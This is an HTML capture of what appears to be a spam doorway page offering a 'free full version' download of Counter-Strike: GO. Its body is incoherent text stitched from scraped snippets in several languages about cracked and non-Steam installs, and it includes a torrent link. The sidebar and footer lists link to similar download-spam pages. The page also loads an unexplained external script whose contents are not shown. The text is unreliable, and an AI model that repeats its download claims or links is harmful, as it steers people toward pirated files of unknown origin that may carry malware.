

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/gelino25587f/886095.html
body_size: 5023
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>كاونتر سترايك cs go free download full version (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>كاونتر سترايك cs go free download full version</h1>
<p>Download CS2D - It's FREE & small Current Version: 1.0.0.2 CS2D Client for Windows (~8 mb) Either get the setup or the zip archive. Both have the same content and will allow you to play CS2D. تحميل لعبة Counter-Strike 1.4  إشترك بالمدونة ضع إيميلك ليصلك كل جديد المحترف Download CS2D - It's FREE & small Current Version: 1.0.0.2 CS2D Client for Windows (~8 mb) Either get the setup or the zip archive. Both have the same content and will allow you to play CS2D. شفرات counter strike دندنها موسيقى وأغاني MP3.  counter-strike 1.9 / كونتر سترايك.  How to download Counter Strike 1.6 for free. تحميل وتتبيث لعبة كاونتر سترايك 1.6 كلاسيك الأصل الحرة Download Counter Strike 1.6 Classic Original Free تحميل كاونتر سترايك 1.6 ل Télécharger CS 1.6 Warzone 2016</p>
<h2>Find the terrorist with the help of mini map locate, Aim and kill them all on the spot .  Download and play the #1 FPS (First Person Shooter) game Counter Terrorist  Strike CSGO ! Counter Strike Terrorist Modern Strike CSGO is a modern w</h2>
<p>Counter-Strike: Global Offensive (CS: GO) expands upon the team-based action gameplay that it pioneered when it was launched 19 years ago. CS: GO features new maps, characters, weapons, and game modes, and delivers updated versions of the classic CS content (de_dust2, etc.). How To Download Counter Strike Extreme V6 Full And Free [Updated 2020] Watch later. Share. Copy link. Info. Shopping. Tap to unmute. If playback doesn't begin shortly, try restarting your device CS:GO's guns have the same behavior and damage in Danger Zone as in other CS:GO game modes. However, since Danger Zone players can have up to 120HP, they may survive encounters that would otherwise be deadly. Download Counter Strike 1.7 Full Version. Omar Games mars 08, 2018. Counter Strike is one of the most played game in the world,after Tthat Big Success Devolopers create a new release Cs 1.7 that is different from old one, the add soo many cool skins of csgo, also the change players skis and change the graphics of the game. SystemRequirement.</p>
<h3>تحميل وتتبيث لعبة كاونتر سترايك 1.6 كلاسيك الأصل الحرة Download Counter Strike 1.6 Classic Original Free تحميل كاونتر سترايك 1.6 ل Télécharger CS 1.6 Warzone 2016 </h3>
<p>NEW WORKING LINK FOR FULL GAME MULTIPLAYER+SINGLEPLAYER: http://kickass.to/counter-strike-extreme-v6-t6892723.html If you have any problems go to comments in Counter Strike 1.2 + 10% corrective data Version 1.2 is to update, which should be flashed on version 1.1 which in effect gives the full version 1.2. Counter-Strike widely known as CS, the most popular additive (mod) for the game Half-Life. Counter-Strike was invented solely for the game on the network. Steam Version: Download the installer and load the game quick and easy. After the download reset steam and you will find in your steam libary Counter Strike 1.3 Non steam: open installer change waypoint to your cracked folder who your cracked half life in. I hope it helped You! This is the Counter-Strike 1.5 version for the Steam platform. It's like the Counter-Strike 1.5 for Half-Life (WON). To play CS 1.5 in Steam you need: The Counter-Strike 1.5 for Steam Installer (cs15forsteam12.exe) Steam * You must have Half-Life Thank You Guyz For Watching My Tutorial Video..Hope You Enjoy It, If It Works, Drop In A Like. And If You Want To Ask Any Questions, Please Comment Down Belo CS:GO's guns have the same behavior and damage in Danger Zone as in other CS:GO game modes. However, since Danger Zone players can have up to 120HP, they may survive encounters that would otherwise be deadly. لعبة Counter-Strike Global Offensive (تختصر بأسم CS:GO) هى لعبة فيديو جماعية اكشن تلعب اون لاين من منظور الشخص الاول وهي نسخة مطورة عن لعبة كاونترا سترايك المشهورة في الوطن العربي والتي تقوم على التحدي بين فريقين واطلاق النار على بعضهم </p>
<h3>Mar 30, 2020 ·  Media in category "Counter-Strike: Global Offensive" The following 24 files are in this category, out of 24 total. Counter-Strike Global Offensive (w1024h128, with padding).svg 1,024 × 128; 6 KB </h3>
<p>Counter-Strike: GO. 4 из 5 звезд в 8071 просмотрах. 8 071. Поставить Counter-Strike: GO отметку "Нравится" в Facebook. Кнопка Facebook "Нравится" для Counter-Strike: GO. Приобрести игру $8.39 Бесплатно Попробовать демоверсию. Counter-Strike Download Counter Strike 1.6 Steam - todocounter.com. See Counter Strike 1.6 Steam FAQ. What's STEAM Program? Steam is a platform that integrates hundreds of games, included all the Counter Strike, Half Life version and its Mods. Counter Strike Offline Games free download - IGI 2: Covert Strike Single-player demo, Counter Strike 1.6 Patch v44, Offline Explorer, and many more programs Counter strike 1.6 full game - play game without lag Proposed by us free counter-strike 1.6 instal game require minimum of your computer resources therefore, that the exe file size takes up only 250 MB of hard disk space. Such a small file size, does not have significant impact on your computer’s settings. Скачайте дистрибутив игры cs: go абсолютно бесплатно на ПК. Это самая полная и последняя версия со всеми скинами. Возможна загрузка через торрент или лаунчер. Looking for PC games to download for free? Here are the top free downloadable games for you, legal and safe. Download only unlimited full version fun games and play offline on your Windows desktop or laptop computer. Fast and secure game downloads. Counter Strike 1.6 Server List | Search Cs Stats, Rankings, and Banners - Game Tracker.</p>
<h3>Counter strike 1.6 full game - play game without lag Proposed by us free counter-strike 1.6 instal game require minimum of your computer resources therefore, that the exe file size takes up only 250 MB of hard disk space. Such a small file size, does not have significant impact on your computer’s settings. </h3>
<p>Download free maps and mods for Counter-Strike! Counter-Strike is a first-person shooter video game developed by Valve Corporation. Login Register. Counter-Strike. C&C Red Alert 3 Contagion Counter-Strike Counter-Strike : Source Garry's Mod. ze_safe_base2 - 2nd version of ze_safe_base. i bought CS:go recently and the estimated download time for a 1,024 kb/s download speed is abt 3 hours now if u calculate that ,its about a 10 gig download what i wanted to know is if its actually 10 gigs, if not what's the file size? Download Counter Strike 1.6 Original for free (Direct Link) + Gameplay. If playback doesn't begin shortly, try restarting your device. Videos you watch may be added to the TV's watch history and influence TV recommendations. To avoid this, cancel and sign in to YouTube on your computer.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://skatterqsmh.web.app/33764/51553.html">su</a></li><li><a href="https://affarerckqq.web.app/41086/80028.html">su</a></li><li><a href="https://enklapengarnnym.web.app/35307/36929.html">su</a></li><li><a href="https://kopavguldbhag.web.app/47189/4689.html">su</a></li><li><a href="https://forsaljningavaktierjrru.web.app/35268/88745.html">su</a></li><li><a href="https://jobbrtfa.web.app/71560/72959.html">su</a></li><li><a href="https://investeringarasto.web.app/69106/88912.html">su</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/823341.html">تحميل مجاني playstore apk lasted لالروبوت الإصدار 2.3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/695305.html">تحميل برنامج تقطيع الافلام الذكية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/911483.html">انتل الرسومات عالية الدقة تحميل مجاني ويندوز 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/492422.html">Starbound _see colony tags_ mod download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/78606.html">تحميل برنامج pc tuneup windows 10 مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/297093.html">إدارة البيانات_ تحميل مجاني لقواعد البيانات والمنظمات الإصدار السادس</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/930236.html">الاعتداءات! رهينة r _ pe تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/292257.html">تحميل برنامج acronis true image 2016 iso</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/970417.html">ماين كرافت بيت الرجل الحديدي تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/835279.html">خبير 24 سائق قاطع الفينيل تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/308144.html">تطبيقات تنزيل سلسلة vizio d</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/373966.html">تحميل خريطة متصفح nwea lockdown</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/159870.html">تحميل برنامج phiphon 3 للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/268011.html">تحميل ماريو وي الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/913303.html">تنزيل برنامج تشغيل airlink101 super g wireless usb 2</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/144239.html">يمكن لبرنامج google drive commenter تنزيل الملفات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/378827.html">تحميل vice city مجانا للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/993317.html">الاتصالات التقنية الطبعة الحادية عشرة. pdf download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/149882.html">تنزيل magic iso مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/569375.html">يتم إلغاء تنزيل ps4 عند إيقاف التشغيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/761748.html">برنامج adobe creative suite portable torrent download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/597189.html">كيفية تنزيل التورنت على chromebook</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/181752.html">تحميل برنامج davinci solution studio 15 مفتاح التنشيط مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/240082.html">كيفية تنزيل برنامج powerpoint للكمبيوتر مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/657378.html">تنزيل أفضل برامج مكافحة الفيروسات لنظام التشغيل windows 10</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>